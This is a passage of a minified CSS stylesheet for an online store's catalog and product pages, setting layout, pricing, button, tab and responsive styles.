.wsm-cat-brand.wsm-cat-brand-image{background:#fff;position:relative;top:-10px;z-index:3}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image img{max-height:40px;max-width:120px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-price .wsm-cat-price-price-value{font-size:24px;font-weight:700}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-form{bottom:0;margin-bottom:0;position:absolute;width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-sale span{font-size:20px;font-size:2rem;font-weight:700}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-sale-value{color:#000}.wsm-cat-prod-innerwrapper .wsm-cat-list-view .wsm-cat-description .wsm-cat-truncate{display:none}.wsm-cat-prod-innerwrapper .wsm-cat-list-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{padding:15px 0}.wsm-cat-price-save-percent,.wsm-cat-price-save-amount{display:inline-block}.wsm-cat-wrapper .wsm-cat-no-image,.wsm-brand-wrapper .wsm-cat-no-image,.wsm-cat-no-image,.wsm-cat-list-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-no-image,.wsm-cat-no-image.wsm_cart_no_image{background:#fff;height:100%!important;line-height:1!important;min-height:110px;text-indent:-999em;width:100%!important;background-image:url(/files/images/no-image-avail-large.jpg);background-size:cover;background-repeat:no-repeat;background-position:center center}.wsm-cat-list .wsm-cat-info-wrap-noimage{width:70%}.wsm-cat-mbtm{margin:0 0 10px}.wsm-prod-list .wsm-cat-info-wrap{margin-bottom:10px}#wsm-prod-list-view .wsm-cat-price-save-percent .wsm-cat-price-save-percent-value:after{content:','}.wsm-prod-gallery-view .wsm_product_price_label_yourprice .wsm-cat-price-group-value{display:block;margin:5px 0}.wsm-cat-price-sale .wsm-cat-label{color:red;display:inline-block;font-weight:700;text-transform:uppercase;font-size:18px!important;font-size:1.8rem!important;margin-right:5px}input.wsm-prod-qty-field{display:inline-block}#sidebar-main #ymm_selects,#sidebar-main .secondary_solr_box .filters>.ags_department_list,#sidebar-main .attribute_sidebar .filters>.data{padding:5px;border:1px solid #eee;margin-bottom:15px}#sidebar-main .side_attributes h2{background:#eee;font-size:18px;font-size:1.8rem;font-weight:700;margin:0;padding:5px}#sidebar-main .side_attributes ul{margin:0;padding:0}#sidebar-main .side_attributes ul li{margin:0 0 5px;line-height:1.2}#sidebar-main .side_attributes ul li a{font-size:13px;font-size:1.3rem;word-break:break-all}#sidebar-main .attribute_sidebar,#sidebar-main .secondary_solr_box{margin:0 0 15px}.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumbs-list{margin:0;padding:0}.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumbs-list>.ags_cat_trail_split:first-child{display:none}.wsm_cat_trail .ags_sticky_link.ags-sticky-remove{margin-left:5px;font-weight:400}#sidebar-main #ymm_selects{overflow:hidden}#sidebar-main #ymm_selects .wsmjs-attribute-search-group>div{margin-bottom:5px}#sidebar-main #ymm_selects select{width:100%}#sidebar-main #ymm_selects .wsmjs-attribute-search-buttons{margin-top:5px;text-align:right}#sidebar-main .ags_department_children ul{margin:0 0 0 10px}#sidebar-main .data>div{clear:both!important;line-height:1;margin:0 0 10px;position:relative}#sidebar-main .data input[type=checkbox]{float:none;display:inline-block;margin:0;width:10%;vertical-align:top}#sidebar-main .data .label{background:0 0;color:#666;font-weight:400}#sidebar-main .data a{display:inline-block;width:88%;margin:0}#sidebar-main .data a span.label{display:block;padding:0 1.5em 0 0;text-align:left;white-space:normal;width:100%}#sidebar-main .data a span.counter{opacity:.5;position:absolute;right:0;text-align:right;top:0}#wsm-prod-narrowbar{background:#eee;border-bottom:1px solid #fff;padding:10px}#wsm-prod-narrowbar form{margin:0}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{float:none;width:100%}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper:before{content:'Search Within:';display:inline-block!important;margin:0 1% 0 0;width:15%}#wsm-prod-narrowbar input#ags-search-narrow{display:inline-block!important;height:auto;margin:0 1% 0 0;padding:5px;width:65%}#wsm-prod-narrowbar input.ags-narrow-search-go{cursor:pointer;display:inline-block!important;margin:0;width:15%!important}#wsm-prod-adminbar{background:#ddd;border-bottom:1px solid #fff;clear:both;padding:10px}#wsm-prod-adminbar select{font-size:12px;font-size:1.2rem;line-height:1;padding:3px}.wsm-cat-switch-view,.wsm-prod-switch-view{cursor:pointer;margin-top:4px}@media only screen and (min-width:940px){#cboxContent .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important}#cboxContent #wsm-prod-info-container{margin-bottom:0}#cboxContent #wsm-product-wrapper{padding-top:0}#cboxContent .wsm-prod-buttons .product_form>button{float:left;margin:5px 0!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n+1),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n+1){border-left:1px solid #ccc}.wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{height:462px!important;width:33.33%!important}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:150px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:150px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-form{bottom:10px;left:0;margin:0;padding:0 5px;position:absolute;text-align:center;width:100%}.wsm-cat-gallery-view .wsm-cat-list-item{height:220px!important}.wsm-cat-list-view .wsm-cat-images-wrap{margin-right:1%;width:25%!important}.wsm-cat-list-view .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-actions-wrap{width:25%}}@media only screen and (max-width:940px){#cboxContent .wsm-prod-buttons .product_form>button{float:none!important;display:block!important;margin:0!important;margin-bottom:5px!important;width:50%}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n+1),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n+1){border-left:1px solid #ccc}.wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{height:513px!important;width:33.3%!important}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:120px}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:120px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr{margin:0 auto;width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr img{display:block;height:auto;margin:0 auto;max-width:100%!important;max-height:120px;width:auto}.wsm-cat-gallery-view .wsm-cat-list-item{height:180px!important}.wsm-cat-list-view .wsm-cat-images-wrap{margin-right:1%;width:25%!important}.wsm-cat-list-view .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-actions-wrap{width:25%}}@media only screen and (max-width:767px){.wsm-cat-image-descrip-wrapper{margin-bottom:15px}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image{float:none}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image img{display:block;margin:0 auto 15px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-tag{display:none}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-info-wrap{margin-bottom:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-pricebox{padding:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image{left:0;top:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image img{max-height:30px}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:110px}#wsm_ajax_add_cart_message>a{display:block!important}.wsm_ajax_modal_link_actions{text-align:center}.wsm_ajax_modal_link_actions>div{margin:0 auto;text-align:center;width:100%}.wsm_ajax_modal_link_actions>div a{margin-bottom:5px;width:75%!important}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}}@media only screen and (max-width:480px){.wsm-cat-prod-innerwrapper .wsm-cat-description,.wsm-cat-prod-innerwrapper .wsm-cat-condition,.wsm-cat-prod-innerwrapper .wsm-cat-ship-remarks,.wsm-cat-prod-innerwrapper .wsm-cat-price-save-percent,.wsm-cat-prod-innerwrapper .wsm-cat-price-save-amount{display:none}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{width:100%}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper:before{display:block!important;margin:0 1% 0 0;text-align:center;width:100%}#wsm-prod-narrowbar input#ags-search-narrow{display:block!important;height:auto;margin:0 1% 0 0;padding:5px;width:100%}#wsm-prod-narrowbar input.ags-narrow-search-go{display:block!important;margin:10px auto 0;width:50%!important}.wsm-cat-admin-bar-view-pagination{clear:both;float:left;display:inline;width:auto}.wsm-cat-admin-bar-view-wrapper{float:none;width:auto}.wsm-prod-admin-bar{text-align:center}.wsm-cat-admin-bar-sort-wrapper{display:inline-block;float:none;margin:5px auto}.wsm-cat-admin-bar-view-pagination,.wsm-prod-switch-view{display:inline-block;float:none}.wsm-cat-admin-bar-view-pagination{top:-5px;position:relative}.wsm-prod-admin-bar form{margin:0!important}.wsm-cat-prod-innerwrapper .wsm-cat-title a{font-size:14px;font-size:1.4rem}.wsm-cat-prod-innerwrapper .wsm-cat-brand,.wsm-cat-prod-innerwrapper .wsm-cat-brand img{max-width:60px!important}.wsm-cat-info-wrap-noimage,.wsm-cat-info-wrap{width:100%}.wsm-cat-pagination .wsm-cat-pagination-items,.wsm-cat-pagination .wsm-cat-pagination-nav{float:none;text-align:left;display:inline-block;margin-bottom:5px!important}.wsm-cat-pagination{text-align:center}#wsm-prod-adminbar>form{margin-bottom:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{border:1px solid #ccc;border-top:0;float:left!important;height:315px!important;width:50%!important}.wsm-prod-gallery-view .wsm-cat-title a,.wsm-cat-gallery-view .wsm-cat-title a{font-size:12px;font-size:1.2rem;height:48px}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:110px!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(even){border-left:0 solid #aaa;margin:0!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr img{max-height:110px}.wsm-cat-gallery-view .wsm-cat-list-item{height:170px!important}.wsm-cat-list-view .wsm-cat-images-wrap .wsm-cat-no-image{font-size:12px;height:auto!important;line-height:1.5!important;margin:0;overflow:hidden;padding:5%;text-align:center;width:100%!important}.wsm-cat-list-view .wsm-cat-actions-wrap,.wsm-cat-list-view .wsm-cat-info-wrap{float:none!important;margin-left:26%;text-align:left;width:auto!important}.wsm-cat-list .wsm-cat-actions-wrap button{float:none}.wsm-cat-no-image-link{position:static!important;width:auto!important;height:auto!important}}#wsm-product-wrapper .product_form br,.hide_atc,.wsm_horz_menu.wsm-catalog-product-nav,.prod-info-right-wrap .body_product #cboxTitle,.prod-info-right-wrap .wsm-cat-price-save-amount .wsm-cat-label,.prod-info-right-wrap .wsm-cat-price-price .wsm-cat-label,.wsm-prod-image-brand-image img[src*=invisible]{display:none!important}#wsm-prod-rotate{display:block}.sharethis_wrap::before{content:'Share: ';display:inline-block;top:-10px;margin-right:5px;position:relative;text-transform:uppercase;font-size:12px}.sharethis_wrap{text-align:center;order:5}#wsm-prod-images-container #wrap{max-height:400px;margin:0 auto!important}#wsm-prod-images-container a{display:block;width:auto}#wsm-prod-images-container a img{margin:0 auto;max-width:100%}.wsm-prod-addtnl-images{padding-top:15px}.cloud-zoom-big{border:none}.wsm-prod-addtnl-images ul li a{display:block;max-width:100%}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{background:#fff url(/files/images/no-image-avail-large.jpg);background-position:center center;background-size:contain;background-repeat:no-repeat;line-height:1!important;text-indent:-999em}.prod-info-left-wrap .wsm-cat-avail-remarks,.prod-info-left-wrap .wsm-cat-ship-remarks,.prod-info-left-wrap .wsm-avail-limited-supply,.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-inventory{color:red}.prod-info-left-wrap .wsm-avail-inventory em,.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-please-call-number{font-weight:700}.prod-info-left-wrap .wsm-cat-avail-2.wsm-avail-please-call{color:#c60f13;font-style:italic;margin:0 0 5px}.prod-info-left-wrap .wsm-avail-inventory span{font-size:18px;font-size:1.8rem;font-weight:400}.prod-info-left-wrap .wsm_product_info_itemid label{width:auto}.prod-info-left-wrap .wsm-prod-summary,.prod-info-left-wrap .wsm-prod-summary p{font-size:13px;font-size:1.3rem}.prod-info-left-wrap .wsm-prod-summary ul{margin:10px 0 0;padding:0}.prod-info-left-wrap .wsm-prod-summary ul li{font-size:13px;font-size:1.3rem;line-height:1;list-style:none;margin-bottom:14px;padding-left:20px;position:relative}.prod-info-right-wrap{background:#eee;padding:15px 12px;display:flex;flex-direction:column}.prod-info-right-wrap h2{display:none;background:green;color:#fff;font-size:16px;font-size:1.6rem;top:-15px;padding:5px;position:relative;text-align:center}.prod-info-right-wrap .wsm-cat-ship-remarks{color:red;text-align:center;order:1}.prod-info-right-wrap .wsm-cat-avail-2.wsm-avail-inventory span{color:#27be27;font-size:14px!important;font-weight:700}.prod-info-right-wrap .wsm-cat-avail-2.wsm-avail-inventory span em{color:#000;text-transform:capitalize}.wsm-cat-pricebox.wsm-prod-pricebox{text-align:center;order:3}.prod-info-right-wrap .prod-info-right{order:3}.prod-info-right-wrap .wsm-cat-price-price-value{font-weight:700;font-size:1.8rem!important;color:#000;display:flex;justify-content:center;gap:6px;align-items:center}.prod-info-right-wrap .wsm-cat-price-price-value::before{content:"SALE:";background:#f20606;border-radius:5px 0 0 5px;color:#fff;padding:3px;position:relative;top:-1px;font-weight:700;font-size:1.8rem!important}.prod-info-right-wrap .wsm-cat-price-sale .wsm-cat-label{background:#f20606;border-radius:5px 0 0 5px;color:#fff;padding:3px;position:relative;top:-1px}.prod-info-right-wrap .wsm-cat-price-sale-value{color:#333;font-weight:700;font-size:22px}.prod-info-right-wrap .wsm-cat-price-save-amount{display:inline;font-size:12px}.prod-info-right-wrap .wsm-cat-price-save-percent{color:#666;display:inline}.prod-info-right-wrap .wsm-cat-price-was{color:#666;text-align:center}.prod-info-right-wrap .discount-wrapper{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-percent{display:inline;text-align:center!important;font-size:12px;font-size:1.2rem}.prod-info-right-wrap .wsm-cat-price-sale{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-amount-value:after{content:' OFF'}.prod-info-right-wrap .wsm-cat-price-price{color:#d11a15;text-align:center}.prod-info-right-wrap .wsm-addtocart-button,.prod-info-right-wrap .add-to-cart-price{display:block;font-size:16px;font-size:1.6rem;margin:0 auto 10px;width:100%}.prod-info-right-wrap .wsm-addtocart-button,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn{background:#a90000}.prod-info-right-wrap .wsm-prod-buttons form{margin:0;display:flex;flex-direction:column}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{border:0;color:#fff;display:block;float:none;font-weight:400;margin:0 auto!important;padding:0}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button{display:block;margin:5px auto;font-size:14px;font-weight:600}.prod-info-right-wrap img{margin-bottom:0}.prod-info-right-wrap .wsm_product_price_label_Dealers{color:#fff;text-align:center}.prod-info-right-wrap .wsm_product_price_label_Dealers span{color:#fff}.body_product .product_form{color:#fff;clear:both}.prod-info-right-wrap .wsm-prod-options-box,.prod-info-right-wrap .wsm-tiered-pricing{width:100%}.body_product .wsm-option-group-heading{border-bottom:1px solid #fff;color:#b70000;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.body_product .wsm-option-group-heading:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm_option_label{color:#666;font-size:2px;font-size:1.2rem;font-weight:400!important;width:100%}.body_product div.product_option_set{margin:0!important;position:relative!important}.body_product div.product_option_set>.selector{background-color:#eee}.body_product .wsmjs-option-selector{display:inline-block!important;text-align:center;width:100%}.body_product .wsm_color_required{color:red;display:block;font-size:12px;font-size:1.2rem;text-align:right;margin-top:-10px}.body_product #wsm-prod-options-container .dropdown{margin:13px 0 0 1px}.body_product .option{height:30px;line-height:30px}.body_product .option.highlight{background:#b70000}.body_product div.product_option_value_extended{background:#ddd;color:#333;margin:13px 0 0}.wsm-prod-options-box .close-reveal-modal:not(.button){background:green;border-radius:5px;box-shadow:none;border:0;color:#fff!important;display:block;margin:auto;height:auto;line-height:1;padding:5px;position:relative;width:90px;top:5px}.wsm-prod-options-box .close-reveal-modal:not(.button):hover:after,.wsm-prod-options-box .close-reveal-modal:not(.button):hover{color:#fff!important;text-decoration:none;background:#7c2e3d}.wsm-prod-options-box .close-reveal-modal:not(.button):after{content:'Done';color:#fff;display:inline-block;font-size:16px;font-size:1.6rem;margin:0 0 0 5px;position:relative;text-shadow:0 -1px 1px rgb(0 0 0 / .6);line-height:1;top:-2px}.prod-info-right-wrap .option{border-bottom:1px solid #ccc}div.dropdown div.option{white-space:normal;height:auto;line-height:1;padding:5px}.body_product .option{width:100%!important}.body_product #wsm-prod-options-container .dropdown{width:100%!important;max-width:100%;white-space:normal;top:-22px!important}div.dropdown div.option span.wsm_product_option_dropdown_name{max-width:100%;width:100%;white-space:normal;line-height:1}.prod-info-right-wrap .tiered_pricing,.prod-info-right-wrap .view_option_sets{width:100%;margin:0 auto 5px}.prod-info-right-wrap .wsm-prod-quantity{clear:both;color:#999;display:block;margin:5px auto;text-align:center}.prod-info-right-wrap .wsm-prod-qty-title{font-size:12px;font-size:1.2rem}.prod-info-right-wrap .wsm-prod-quantity input{display:inline}.prod-info-right-wrap .wsm_product_option{border-bottom:1px solid #fff;font-size:12px;font-size:1.2rem;padding-bottom:10px;position:relative}.prod-info-right-wrap .wsm_product_option h6{color:#333;margin:0}.prod-info-right-wrap .wsm_product_option p{font-size:12px;font-size:1.2rem;margin:0}.prod-info-right-wrap .wsm_product_option:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm_product_price_label_yourprice{color:#fff;margin-top:-15px;text-align:center}.body_product .wsm_product_price_label_yourprice .wsm-cat-price-sale-value{color:orange}.body_product .wsm_product_price_label_yourprice br{display:none}.body_product .wsm_product_price_label_yourprice span,.body_product .wsm_product_tiered_qty{color:#fff;font-size:12px;font-size:1.2rem;margin:0;text-align:center;line-height:1}.body_product .wsm_product_tiered_qty:before{content:'for '}.body_product .wsm-tiered-title{border-bottom:1px solid #fff;color:#3e74b9;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.body_product .wsm-tiered-title:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm-tiered-pricing .wsm-tiered-purchase{border:0;color:#666;font-size:12px;font-size:1.2rem;text-transform:uppercase;width:auto}.body_product .wsm_tiered_pricing_row{background:0 0}.body_product .wsm_tiered_price{color:green;font-size:18px;font-size:1.8rem;font-weight:700}.body_product .wsm_tiered_each{color:#666;font-size:10px;font-size:1rem}.prod-info-right-wrap .wsm-tiered-title{border-bottom:1px solid #fff;color:#3e74b9;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.prod-info-right-wrap .wsm-tiered-title:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.prod-info-right-wrap .wsm-tiered-pricing .wsm-tiered-purchase{border:0;color:#666;font-size:12px;font-size:1.2rem;text-transform:uppercase;width:auto}.prod-info-right-wrap .wsm_tiered_pricing_row{background:0 0}.prod-info-right-wrap .wsm_tiered_price{color:green;font-size:18px;font-size:1.8rem;font-weight:700}.prod-info-right-wrap .wsm_tiered_each{color:#666;font-size:10px;font-size:1rem}.prod-info-right-wrap #wsm-prod-options-container{position:relative}.prod-info-right-wrap .wsm_product_option_date{position:relative}.prod-info-right-wrap .wsm_product_option_date .timestamp-date{margin:10px 0;position:relative;width:100%}.prod-info-right-wrap .wsm_product_option_date>a{display:none}.prod-info-right-wrap .wsm_color_required{clear:both}.prod-info-right-wrap .wsm_product_option_image input{border:1px solid #ccc!important;color:#666;box-shadow:none;line-height:1.5;margin:10px 0;width:100%!important}.wsm-prod-image-bar .wsm_product_thumb{border:1px solid #ccc;margin:1%!important;width:18%;height:50px;overflow:hidden;z-index:1!important}.wsm-prod-image-bar .wsm_product_thumb a{display:block;height:100%;width:100%!important}.wsm-prod-image-bar .wsm_product_thumb a img{display:block;float:none;max-width:100%!important;width:auto!important;height:auto!important;max-height:50px!important;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto!important}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal,.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{left:auto!important;right:auto!important;top:0!important}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal{margin-left:-520px!important;width:520px!important}.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{top:30%!important;width:90%!important}.body_product .reveal-modal .close-reveal-modal.done_btn{top:auto;bottom:15px;right:auto;left:50%;width:120px;text-align:center;margin-left:-60px;text-shadow:none;height:auto!important}.body_product #wsm-prod-options-box{padding-bottom:45px}ul.wsm-prod-tabs{border-bottom:0;margin-top:15px;float:none!important}.wsm-no-tabs-container .wsm-tab-content{padding:10px 0}.wsm-prod-tabs-container .active a{color:#fff!important}.wsm-no-tabs-container .wsm-tab-content{padding:10px 0}.wsm-prod-tabs-container .active a{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff!important}ul.wsm-prod-tabs li{background:#fff;-webkit-border-top-left-radius:2px;-webkit-border-top-right-radius:2px;-moz-border-radius-topleft:2px;-moz-border-radius-topright:2px;border-top-left-radius:2px;border-top-right-radius:2px;border-width:1px}ul.wsm-prod-tabs li a{border:0}ul.wsm-prod-tabs li.active{background:#f20606;border:1px solid rgb(0 0 0 / .3);color:#fff}ul.wsm-prod-tabs li.active a:hover{border:0;background:rgb(0 0 0 / .2)}#wsm-prod-tab-details .productInfo{margin-left:10px}#wsm-prod-tab-details .productInfo li{list-style:none}#wsm-prod-info-container{margin-left:0!important}#wsm-prod-info h1.wsm-prod-title{font-size:20px}#wsm-prod-info .wsm_product_info_tag{color:#666;font-size:12px;font-size:1.2rem;font-style:italic;font-weight:400}.product_option_set .wsm_option_select_label{display:none!important}#wsm-prod-info label{cursor:default;display:inline;font-weight:700}.wsm-prod-tabs-container,#wsm-prod-cross-sell-container{padding:0 15px}.wsm-prod-tabs-container+hr{display:none}.wsm-catalog-hr.wsm-prod-hr.wsm-cross-sell-hr,.wsm-catalog-hr.wsm-prod-hr.wsm-prnav-hr{margin:20px auto;width:95%}.wsm-prod-tabs-container .wsm-tab-container{border:1px solid #ccc;padding:15px}.wsm-prod-tab-content label{float:none;display:inline!important;width:auto}.wsm-tab-content .ymms-title{display:block!important;width:100%!important;position:absolute;top:0;left:0}.wsm-tab-content .ymms{margin:0;padding-top:25px;position:relative;-webkit-column-count:3;-moz-column-count:3;column-count:3}.wsm-prod-tabs-container .ymms{margin:0;padding:0}.wsm-tab-container .wsm-tab-content{padding:15px}.wsm_news_post img{margin:0}.wsm_news_posted_comments,.wsm_news_post_comment{border:0;clear:both;width:100%}.wsm_news_post_comment{background:#efefef;border:1px solid #ccc;padding:15px}.wsm_news_posted_comments p{margin:0}.wsm_news_post_comment.wsm_product_review_form form{border:0}.wsm_news_post_comment.wsm_product_review_form form table{border:1px solid #ccc;background:#ddd;padding:15px;width:100%}.wsm_news_post_comment.wsm_product_review_form form table td{display:block;padding:0;margin:5px 0}.wsm_product_info_tag{color:#3e74b9}#wsm-product-wrapper{overflow:hidden}.timeEntry_wrap{clear:both;float:none}#wsm-prod-cross-sell-container .cross_sell{width:30%}.cross_sell_image{height:150px!important;margin-bottom:15px}.cross_sell_image img{max-height:150px}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{height:auto!important;width:100%!important;overflow:hidden}h1.wsm-prod-title{text-transform:capitalize;margin-top:15px;padding-bottom:10px}@media only screen and (min-width:940px){h1.wsm-prod-title{font-size:24px;font-size:2.4rem}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{background:0 0;box-shadow:none;width:100%;margin:0 0 5px!important}.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover{background:0 0;text-decoration:underline}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{min-height:150px;width:100%!important}}@media only screen and (max-width:940px){h1.wsm-prod-title{font-size:24px;font-size:2.4rem}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{min-height:150px}.prod-info-right-wrap div.product_option_value_extended{display:none}#cboxLoadedContent #wsm-product-wrapper,#cboxLoadedContent .wsm-registries-view-wrapper{max-width:none!important}#cboxContent #wsm-product-wrapper #wsm-prod-images-container{clear:both;width:100%!important}#cboxContent .wsm-prod-head-images.wsm-prod-head-zoom-images{display:none}#cboxLoadedContent #wsm-prod-info-container{clear:both;margin:0!important}#cboxLoadedContent #wsm-prod-rotate-image img,#cboxLoadedContent #wsm-prod-images-container{max-width:none!important}#cboxContent #wsm-prod-rotate-image{height:auto!important;margin:0 auto;max-height:200px!important;width:auto!important}#cboxContent #wsm-prod-rotate-image img{max-height:200px!important}#cboxContent #cboxClose{bottom:auto;top:5%;right:5%}#cboxContent .wsm_product_info_itemid,#cboxContent .wsm-cat-price-save-percent,#cboxContent .wsm-cat-price-save-amount{display:none}#cboxContent .wsm-prod-rating{font-size:12px;font-size:1.2rem}#cboxContent .wsm-prod-summary{font-size:13px;font-size:1.3rem;line-height:1.5}#cboxContent .product_form{clear:both;display:block;width:100%!important}#cboxContent .product_form button{display:block;margin:0 auto 5px;width:50%}#cboxContent .wsm-addtocart-button{margin:0 auto;float:none!important;width:50%!important}#cboxLoadedContent .wsm-addtocart-button{margin-right:auto!important}#cboxContent .wsm-prod-button.wsm-addwishlist-button{clear:right!important}#cboxContent .wsm-prod-button.wsm-inquiry-button{clear:both!important}#cboxContent .wsm-prod-button.wsm-tellafriend-button,#cboxContent .wsm-prod-button.wsm-inquiry-button{display:none}#cboxContent .wsm-cat-price-sale,#cboxContent .wsm-cat-price-was,#cboxContent .wsm-prod-quantity,#cboxContent .wsm-cat-ship-remarks,#cboxContent .wsm-cat-avail-remarks,#cboxContent .wsm_product_price_label_yourprice,#cboxContent .wsm_product_tiered_qty{text-align:center}#cboxContent #wsm-prod-rotate{width:100%}#cboxContent #wsm-prod-rotate img{display:block;margin:0 auto}#cboxContent .wsm-cat-pricebox.wsm-prod-pricebox{text-align:center}#cboxContent .wsm-prod-options-box,#cboxContent .wsm-tiered-pricing{width:100%}#cboxContent h3.wsm-tiered-title,#cboxContent h3.wsm-option-group-heading{text-align:center}}@media only screen and (min-width:768px){.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{background:0 0;box-shadow:none!important;border:0!important;color:#666;margin-bottom:10px!important;text-shadow:none;padding:0!important}.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover{background:0 0!important}}@media only screen and (max-width:767px){.prod-info-right-wrap{margin:0 15px 15px}.sharethis_wrap{clear:both;text-align:center;margin-top:15px}h1.wsm-prod-title{font-size:24px;font-size:2.4rem}h4.wsm_product_info_tag{font-size:16px;font-size:1.6rem}#wsm-prod-info-container{margin-left:0!important}.wsm-prod-head-images{display:none}#wsm-prod-images-container #wsm-prod-rotate-image{height:300px!important}#wsm-prod-images-container #wsm-prod-rotate-image img{max-height:300px}#wsm-product-wrapper #wsm-prod-images-container{float:none;max-height:100%;margin:0 auto 15px;text-align:center;width:100%!important}#wsm-product-wrapper #wsm-prod-rotate-image{max-height:200px}#wsm-product-wrapper #wsm-prod-rotate-image img{max-height:200px}#wsm-product-wrapper .wsm-prod-image-brand-image{text-align:left;z-index:20}#wsm-product-wrapper 